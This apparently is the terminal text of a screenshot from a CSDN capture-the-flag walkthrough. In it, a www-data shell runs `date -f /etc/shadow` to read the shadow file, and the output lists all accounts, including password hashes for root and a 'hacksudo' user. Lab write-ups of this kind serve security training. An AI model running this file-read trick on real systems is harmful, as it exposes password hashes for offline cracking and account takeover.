 (www-data:/var/www/html) $ date -f /etc/shadow
date: invalid date 'root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjNeO/cwjQk9lJ/ABd9YLTMeMSn3/:18721:
date: invalid date 'daemon:*:18714:0:99999:7:::'
date: invalid date 'bin:*:18714:0:99999:7:::'
date: invalid date 'sys:*:18714:0:99999:7:::'
date: invalid date 'sync:*:18714:0:99999:7:::'
date: invalid date 'games:*:18714:0:99999:7:::'
date: invalid date 'man:*:18714:0:99999:7:::'
date: invalid date 'lp:*:18714:0:99999:7:::'
date: invalid date 'mail:*:18714:0:99999:7:::'
date: invalid date 'news:*:18714:0:99999:7:::'
date: invalid date 'uucp:*:18714:0:99999:7:::'
date: invalid date 'proxy:*:18714:0:99999:7:::'
date: invalid date 'www-data:*:18714:0:99999:7:::'
date: invalid date 'backup:*:18714:0:99999:7:::'
date: invalid date 'list:*:18714:0:99999:7:::'
date: invalid date 'irc:*:18714:0:99999:7:::'
date: invalid date 'gnats:*:18714:0:99999:7:::'
date: invalid date 'nobody:*:18714:0:99999:7:::'
date: invalid date '_apt:*:18714:0:99999:7:::'
date: invalid date 'systemd-timesync:*:18714:0:99999:7:::'
date: invalid date 'systemd-network:*:18714:0:99999:7:::'
date: invalid date 'systemd-resolve:*:18714:0:99999:7:::'
date: invalid date 'messagebus:*:18714:0:99999:7:::'
date: invalid date 'tss:*:18714:0:99999:7:::'
date: invalid date 'dnsmasq:*:18714:0:99999:7:::'
date: invalid date 'usbmux:*:18714:0:99999:7:::'
date: invalid date 'rtkit:*:18714:0:99999:7:::'
date: invalid date 'pulse:*:18714:0:99999:7:::'
date: invalid date 'speech-dispatcher:!:18714:0:99999:7:::'
date: invalid date 'avahi:*:18714:0:99999:7:::'
date: invalid date 'saned:*:18714:0:99999:7:::'
date: invalid date 'colord:*:18714:0:99999:7:::'
date: invalid date 'geoclue:*:18714:0:99999:7:::'
date: invalid date 'hplip:*:18714:0:99999:7:::'
date: invalid date 'Debian-gdm:*:18714:0:99999:7:::'
date: invalid date 'hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1:187
date: invalid date 'systemd-coredump:!!:18714::::::'
date: invalid date 'sshd:*:18714:0:99999:7:::'
date: invalid date 'mysql:!:18720:0:99999:7:::'
(www-data:/var/www/html) $
CSDN @不会PWN不改名